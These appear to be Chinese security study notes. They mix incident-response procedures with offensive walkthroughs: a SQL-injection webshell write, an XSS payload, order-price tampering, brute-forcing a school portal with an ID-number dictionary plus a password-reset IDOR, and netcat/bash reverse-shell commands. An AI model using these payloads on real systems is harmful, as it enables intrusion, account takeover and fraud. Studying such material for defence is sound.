

## 常用Windows命令

ipconfig 查看ip等

netstat -ano 查看网络连接状态

tasklist 查看服务及pid

tracert 跟踪网络

md 目录名 创建文件夹

rd 目录名 删除

copy 路径\文件名 路径\文件名 ：把一个文件拷贝到另一个地方。

ping

eventvwr.msc打开事件查看器

## 26:逻辑漏洞

逻辑漏洞是指在软件应用程序设计中由于缺陷或者错误的逻辑判断而导致程序失效或被攻击的安全隐患。逻辑漏洞通常是由于开发者没有对程序的设计逻辑进行全面和深刻的分析，或是没有考虑到特定的应用场景和锅蒸汽理。以下是一些常见的逻辑漏洞及其对应的防御方法：

1. 未经授权的访问：某些应用程序中的数据或功能只能被特定的用户或权限组访问，但在没有正确验证用户和访问权限的情况下却被访问。防御方法是在应用程序的访问控制机制中添加身份验证和授权限制，对每个访问请求进行认证和授权，并将访问失败的请求记录在日志中。

2. 未经授权的代码执行：某些应用程序可能存在可执行代码注入的风险，攻击者可以通过向应用程序输入特定的代码来执行恶意的程序。防御方法是对所有输入数据进行过滤和验证，避免将输入的数据或代码直接传递到解释器或编译器中执行。

3. 业务流程错误：某些应用程序可能存在流程错误或错误的数据处理逻辑，导致攻击者可以利用这些错误文件进行非法操作。防御方法是对应用程序的业务流程进行全面的测试和调试，及时修正存在的错误，确保数据逻辑的正确性。

4. 非法的数据访问：某些应用程序可能存在数据访问错误或查询数据的逻辑错误，导致攻击者可以获得错误的数据或拒绝服务。防御方法是在应用程序中添加数据访问控制机制，确保数据访问操作的正确性和安全性。

### 逻辑越权漏洞

#### 水平越权

实施最小权限原则，确保每个用户或角色只具有完成其工作所需的最低权限级别。不要将过高的权限赋予用户，以减少水平越权攻击的可能性。

增加访问与操作对象的用户属性，在对目标对象进行访问与操作时，服务端校验会话与对象的用户属性，在校验通过后才能执行读取和操作。

页面进行严格的访问权限的控制以及对访问角色进行权限检查。

#### 垂直越权

采取默认拒绝机制，采取基于角色访问控制，对于各个功能的访问，规定不同角色拥有不同的访问权限，用户访问功能时，验证用户现在的权限和规定的权限是否相同，如果奴同，拒绝访问

## 28：常见的端口号

1. 21（FTP）：用于文件传输协议（FTP）的数据传输端口。

2. 22（SSH）：用于安全壳协议（SSH），用于加密远程连接。

3. 23（Telnet）：用于远程访问协议（Telnet）的客户端连接端口，不加密。

4. 25（SMTP）：用于简单邮件传输协议（SMTP）的传输邮件的端口。

5. 53（DNS）：用于域名系统（DNS）的解析请求端口。

6. 80（HTTP）：用于超文本传输协议（HTTP）的Web服务器端口。

7. 110（POP3）：用于邮局协议3（POP3）接收邮件的端口。

8. 119（NNTP）：用于网络新闻传输协议（NNTP）通过网络上传输新闻文章的端口。

9. 143（IMAP）：用于互联网邮件访问协议（IMAP）接收邮件，比POP3更高级。

10. 443（HTTPS）：用于安全HTTP协议（HTTPS）的Web服务器端口。

11. 3306（MySQL）：用于MySQL数据库管理系统的连接端口。

12. 3389（RDP）：用于远程桌面协议（RDP）连接的端口。

13.135（RPC）：远程过程调用

14.445（smb）：文件和打印机共享服务

## 31：常见的数据库

以下是一些常见的数据库：

1. MySQL：由Oracle公司开发和支持的一种关系型数据库管理系统（RDBMS），用于处理大规模数据。

2. Oracle：由Oracle公司开发和支持的一种关系型数据库管理系统，广泛用于企业级应用和数据仓库。

3. SQL Server：由Microsoft公司开发和支持的一种关系型数据库管理系统，用于处理大量的关系数据。

4. PostgreSQL：一个开源关系型数据库管理系统，可用于在各种应用程序中存储和处理数据。

5. MongoDB：一个开源、文档型的NoSQL数据库管理系统，用于存储非结构化和半结构化数据。

6. Redis：一个开源的内存型数据库管理系统，用于存储和检索键值对、列表、集合等数据类型。

7. Cassandra：一个开源的分布式NoSQL数据库管理系统，用于可扩展性较高的大型数据集。

## 32：php危险函数

以下是一些PHP中常见的危险函数：

1. eval()：将字符串作为PHP代码来执行，可能会导致恶意代码注入。

2. system()、exec()、shell_exec()和popen()：用于执行操作系统命令，可能会导致命令注入。

3. unserialize()：将对象序列化为字符串，或反序列化从字符串中获取的对象，可能会导致远程执行任意代码的风险。

4. preg_replace()函数中的/e模式：可以将第二个参数作为PHP代码执行，可能会导致代码注入的风险。

5. create_function()：将字符串作为PHP代码执行，可能会导致代码注入的风险。

6. fopen()和file_get_contents()：可用于读取和写入文件，可能会导致文件读取和写入的漏洞等安全问题。

7. extract()：将数组键设置为变量名，将数组的值设置为变量的值，可能会导致变量覆盖和安全漏洞。

8. ini_set()：用于设置PHP配置选项，可以使用该函数覆盖传递的任何配置项，可能会导致系统漏洞和安全问题。

## 37:挖sql漏洞例子

先用站长之家或者layer收集某网站的子域名，然后看这些子域名的url是否有？Id=多少多少，如果有，就在后面分别加上单引号，and 1=1，and1=2，这三种情况，如果只有and 1=1成功返回，而另外两种页面异常，则存在sql注入。然后用sqlmap跑

然后可以通过union注入写入语句1' union select 1,@@datadir #得到网站的绝对路径

然后在进行上传webshell

?id=1 union select '<?php assert($_POST["cmd"]);?>’ into outfile 'D:/WWW/evil.php'

然后用蚁剑连接得到他的文件

## 38：某商城的支付漏洞和反射型xss漏洞

1：首先随便注册个账号后，到个人信息中设置收获地址，

然后插入一条xss语句 ” onclick=”alert(11)，

点击保存后出现了弹窗，而且看到页面的收货地址那一栏没有内容

后面只要点击收货地址这一栏目就会出现弹窗。

然后看看源码，发现他对双引号没有转义，也没对弹窗函数和括号进行转义

所以可以构造语句来获得cookie等信息

然后进入商城，随便选择一个商品，然后选择数量后提交订单，用burpsuite抓包，然后看抓到的包的参数，,发现几个参数，价格的参数和数量的参数,然后尝试修改数量的参数为负数,提交发现出现错误，页面显示价格不能为负数或0。

那么就将价格改为一，此时提交可以发现购买成功。

或者如果没有价格参数的话，可以尝试拼接法,利用负数加上正数让他的值变得很低,但是又大于0就可以了，将多种物品加入购物车，然后提交订单，抓包后将某几个商品数量改为负数，使总金额为正就行了。

## 39：学校网站的暴力破解和逻辑越权

首先先在google中用Google语法 inurl:某学校网站 学号中搜素，得到一些学号姓名。

然后用站长之家或者layer收集子域名，用御剑扫描网站目录然后一个个看，后来发现一处学校的云平台

发现了他可能是存在一个弱口令的问题。用户名格式是学号，初始密码是身份证后六位，还存在一个验证码。然后我就先随便输入一个学号和密码，在将正确的验证码输入进去，登录后用burpsuite抓包。这里先不直接爆破，先将数据包发到repeater模块，然后go一下看他的响应信息，

他的返回信息说账户密码不存在，因为这账号密码是我随便输入的，所以肯定是不存在的，然后将账号密码在随便修改为其他数，但是不修改验证码，然后多点几次go进行发包，他的返回信息一直是显示账户密码不存在，所以他这个验证码是可以重复利用，可以对他的账号密码进行爆破

首先我先写了一个获取身份证后六位的脚本，身份证后6位的第一位是出生日期的十位，位于0-3，第五位的话是性别的判断，男性为奇数，女性为偶数，最后一位校验码也可以猜测。最后生成一个字典

接着登录然后抓包，然后发到intruder模块，把里面loginname和password的数据添加到payload，然后把刚刚做的字典加进去进行爆破尝试，发现可以成功登录了。

然后我在修改密码页面还发现有逻辑越权漏洞，可以由此修改其他账户的密码。

先随便登录一个账户a，然后进行修改密码。抓包后发现有一个loginname的传参，内容是学号

然后我把loginname的传参内容改为另一个学生b的学号，密码改为123456，然后放包。

之后用学生b的账号，先用他原来的密码进行登录，发现密码错误，然后我再用刚刚修改的123456来进行登录，发现可以成功登录

这样的话，只要知道学号，就能在一个账户下面修改任意用户的密码



## 39：验证码绕过



## 40 :反弹shell

1:

工具Netcat

正向shell：

控制端去主动连接被控端，监听被控端打开的端口就可以了，这里就用nc工具来监听

被控端(win11)：nc.exe -lvvp 6666 -e cmd.exe（win11）  
控制端：nc ip 6666（记住是被控的ip）（kali）

反向shell

被控端将cmd.exe传送到控制端的监听端口上，主动连接控制端的端口

被控端(win11)：nc.exe -e cmd.exe ip 6666（控制端的ip）  
控制端：nc -lvvp 6666

2:bash -i

控制端（kali）：nc -lvvp 6666

被控端（centos）:

bash -i > /dev/tcp/ip/6666(控制端的ip)【输出重定向】

bash -i < /dev/tcp/ip/6666(控制端的ip)【输入重定向】

Bash -i >& /dev/tcp/ip/6666(控制端的ip) 0>&1 反弹shell

## 42：应急响应

### windows应急响应常见命令

systeminfo查看系统详细信息

netstat -ano 查看网络连接

tasklist | find “ pid” 根据pid定位进程

任务管理器查看文件位置

net user 和注册表结合查询可疑用户

任务计划程序查看计划任务

事件查看器eventvwr.msc查看日志

日志中id对应



事件ID 4634表示用户注销事件，当用户从系统注销时，将生成此事件记录。

事件ID 4635表示用户断开连接事件，当用户从网络会话断开连接时，将生成此事件记录。





#### 勒索病毒应急响应

1. 物理隔离

物理隔离常用的操作方法是断网和关机。

断网主要操作步骤包括：拔掉网线、禁用网卡，如果是笔记本电脑还需关闭无线网络。

2.访问控制

访问控制常用的操作方法是加策略和修改登录密码。

加策略主要操作步骤为：在网络侧使用安全设备进行进一步隔离，比如防火墙或终端安全监测系统；避免将远程桌面服务（默认端口为3389）暴露在公网上（如为了远程运维方便确有必要开启，则可通过VPN登录后才能访问），并关闭445、139、135等不必要的端口。

修改登录密码的主要操作为：立刻修改被感染服务器的登录密码；其次，修改同一局域网下的其他服务器密码；第三，修改最高级系统管理员账号的登录密码。修改的密码应为高强度的复杂密码，一般要求：采用大小写字母、数字、特殊符号混合的组合结构，口令位数足够长。

##### 勒索病毒实战1

登录服务器，发现站点目录下的所有文件的后缀都被篡改，被修改为.sage后缀，然后随便打开一个文件，都是乱码，每个文件夹下都有一个文件打开后显示勒索提示信息

打开文件，上面写着怎么进行恢复，就是要让你去买黑客手中的私钥，因为勒索病毒就是用一些加密算法加密你的文件，但是需要私钥才能解密，所以黑客以此进行勒索。

首先处理：

首先先隔离，断网。然后使用防火墙隔离；将一些不必要的端口，3389，445，135等关闭。然后修改密码

如何恢复：

一般来说，可以通过历史备份、解密工具或支付赎金来恢复被感染的系统。

1 如果有备份，那么先将勒索病毒清除，然后进行数据恢复

2 如果没有备份，只能利用网上解密工具解密，比如360的。不过一般是无法解密成功

3 如果文件不重要就重装系统

4 实在没办法只能支付赎金

溯源：

1 net user 查看本地用户，未发现异常

2 打开任务管理器，发现可疑进程 F.exe

3 在cmd命令行中执行 wmic process | findstr ”F,exe”，发现f.exe的位置在开始菜单启动项中

C:\Users\gy\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup

4 在任务管理器中打开文件位置，发现临时文件（windows/temp）也有该程序

5 放入微步在线测试为勒索病毒

6 netstat -ano查看网络状态，发现除向日葵远控客户端外，没有异常

7 检测注册表，发现该文件被设置为开机启动项

HKEY_LOCAL_MACHINE ->SOFTWARE->Microsoft->windows->CurrentVersion->run

8 属性中看到文件加密时间

9 查看安全日志，发现某一时间段有一串来自同一网段的远程爆破记录，但并未爆破成功（无事件id为4624的操作）

10 查看对应时间段应用日志，未发现远程桌面使用报告，但有大量跟系统安全相关的认证日志

11 看对应时间段系统日志，发现向日葵使用痕迹.发现加密五分钟前，向日葵服务被安装

12 查看当天的向日葵日志，发现在加密前五分钟启用了向日葵连接

发现向日葵RCE测试payload，攻击端和勒索病毒来源的ip

##### 挖矿应急响应实战1

客户反映说风扇噪声很大，一般只有cpu消耗很大才会造成，说明可能有挖矿病毒

1 进入服务器后，看到桌面下有个java程序在运行

2 点开图标后，发现该程序一直在访问域名：mine.c3pool.com:13333

3 微步查看域名：mine.c3pool.com，确认是矿池域名，此java程序是挖矿病毒

4 之后查看服务器的CPU和内存使用率，发现名为javs.exe的程序内存使用率极大

5 之后点击 javs.exe程序的属性，看到文件的路径

6进入路径，查看其中的config.json文件，里面是矿池域名和WaKuang钱包

7将javs.exe程序放在微步云沙箱跑一下，确实是恶意文件

8然后结束进程，过了一会该程序又出现了，怀疑可能是计划任务

9查看计划任务发现一个名字为 system 的计划任务，计划任务启动的文件是：C:\Users\Administrator\Downloads\wkbd\wkbd\javs.exe，正是之前发现的WaKuang程序

10 发现这个WaKuang病毒的创建者是Administrator 还有创建时间

11删除计划任务和挖矿病毒的文件夹

**排查后门**

1使用Autoruns工具查看服务器所有的进程

发现不存在恶意程序，启动项，计划任务，服务也都正常

2查看镜像劫持发现了 shift粘贴键后门，后门路径是C:\windows\system32\cmd.exe，可以在不登陆服务器的情况下，以administrator权限执行cmd

3 使用net user未发现可疑用户，但是在注册表中发现隐藏用户

**溯源**

1 查看日志

2 发现某一时间段有4624也就是审核成功的事件，但是没有IP地址，可能是黑客使用爆破工具成果爆破出Administrator账户密码

3 接着发现某ip登录服务器，并使用administrator账户创建了隐藏账户 wxiaoge$，之后将 wixoage$ 隐藏账户添加到超级管理员组，具有超级管理员权限

4 查看系统日志，发现某一时间 服务器去解析一个 域名，而此域名是公共矿池，说明此时已经植入挖矿程序并且运行

##### 网页被篡改

1 进入网页没有发现什么异常，但是查看源代码发现一些关键字标签被修改

2 当页面被恶意篡改，那说明网站的控制权已经被获取了，而修改的内容为首页的源代码文件说明获取的权限比后台管理员拥有的权限更大可以随意的更改源代码，但也不排除有些网站的后台管理功能也是具备编辑网页的源代码的，所以说那网站上肯定是被黑客上传了后门文件。

3 使用D盾webshell专杀工具选择网站的wwwroot根目录进行一个全面的查杀看看黑客一共上传了多少个后门文件.

4 结果发现几个php后门文件，还有一个radminpass.php为dedecms的管理员密码重置脚本

5 radminpass.php是织梦官方发布的管理员密码重设工具，只需要将对应编码的radminpass.php文件用ftp上传到到网站根目录，并访问该文件(例如：http://www.xxx.com/radminpass.php)即可进入密码重置界面

6 试着访问，发现修改密码不需要旧密码就可以直接进行修改，页面也提醒修改密码之后将这个文件删除

7 因为是网站首页文件被修改，所以根据index.php的修改时间判断网页被篡改的时间

8 在根据刚刚扫出来的几个后门最早的上传时间，筛选这个时间段的日志

9 搜索关于刚刚那个修改密码文件的日志，发现一个ip对其访问

10 筛选这个ip的日志，发现他先是利用密码重置脚本修改了密码，随后马上访问了网站的login.php后台界面进行登录，接着访问网站的index.php说明已经登录成功

11筛选日志分析后门是 如何上传的

12发现攻击者先是访问file_manage_view.php文件后往下接着一条POST数据从而产生了后门文件。

13 查看file_manage_view.php文件，发现这是一个管理后台的文件管理编辑器，攻击者是直接在后台添加生成了个后门文件。

14再查看其他木马文件的日志，发现生成规律是

首先攻击者利用刚刚那个文件管理编辑器上传第一个木马，接着根据这个木马上传第二个木马以此类推

15将木马以及修改密码的文件删除

##### 账户同一时间大量被锁

1 确认问题的范围：确定哪些账户被锁定以及是否存在共同点，例如账户类型、登录时间、登录地点等。这有助于确定问题的特征和可能的原因。

2 检查日志和审计记录：查看系统日志、安全审计记录或登录记录，以获取有关账户锁定的更多信息。这些记录可能包含有关登录尝试、错误消息、异常活动或恶意行为的线索。

3 分析锁定原因：确定账户被锁定的原因，例如密码错误次数超过限制、异常登录行为、安全策略触发等。这可以帮助你理解是由系统自动锁定还是受到攻击导致的。

4 评估账户安全性：检查被锁定的账户的安全性措施，包括密码复杂度、账户权限、多因素身份验证等。确保账户设置符合最佳安全实践，并建议用户采取必要的安全措施。

5 判断是否受到攻击：如果大量账户同时被锁定，可能存在恶意攻击或未经授权的访问尝试。评估是否有异常登录活动、密码破解尝试等迹象，以确定是否存在攻击行为。

6 更新安全策略和防护措施：根据排查结果，更新系统的安全策略和防护措施。这包括增强密码策略、限制登录尝试次数、启用账户锁定策略、监控异常活动等。

7 通知用户并提供支持：如果账户被锁定，及时通知用户，并提供相关支持，例如重置密码、解锁账户、提供安全建议等。确保用户能够恢复正常访问并保护他们的账户安全。

8 进行安全审查和漏洞扫描：进行系统的安全审查，包括检查系统配置、访问控制、防火墙设置等，以发现潜在的安全漏洞。进行定期的漏洞扫描和安全评估，以保持系统的安全性。

### Linux

lastb //查看用户登录失败的列表

cat /var/log/secure //日志，可以查看登录成功的用户，ip

cat /etc/passwd //查看用户

cat /etc/rc.local //查看开机启动文件

history //查看历史执行命令

rpm -Vf /usr/bin/*

//检查文件是否被替换·

#S 关键字代表文件大小发生了变化

#5 关键字代表文件的 md5 值发生了变化

#T 代表文件时间发生了变化

·



找到对应进程路径后

使用命令

Stat 文件路径







接着查看输出结果的文件

#### 知攻善防 linux1

ifconfig得到本机的ip地址

lastb查看用户登录错误列表，看到192---的尝试ssh登录



cat /var/log/secure 发现该ip成功登录，确认了该ip为攻击ip





history 查看历史命令，发现第一个flag，同时发现rc.local开机启动文件被修改过



cat /etc/rc.local 发现第二个flag

